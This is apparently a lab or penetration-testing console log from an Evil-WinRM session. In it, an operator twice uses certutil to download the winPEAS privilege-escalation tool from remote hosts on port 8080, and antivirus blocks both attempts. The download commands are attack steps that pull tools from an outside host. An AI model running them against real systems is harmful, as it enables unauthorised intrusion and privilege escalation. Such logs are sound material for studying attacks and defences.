 *Evil-WinRM* PS C:\Temp> certutil -urlcache -f http://10.8.4.237:8080/winPEAS.ps1 winpeas.ps1
At line:1 char:1
+ certutil -urlcache -f http://10.8.4.237:8080/winPEAS.ps1 winpeas.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\Temp> certutil -urlcache -f http://10.8.4.238:8080/winPEASx64.exe winpeas.exe
At line:1 char:1
+ certutil -urlcache -f http://10.8.4.238:8080/winPEASx64.exe winpeas.e ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\Temp> _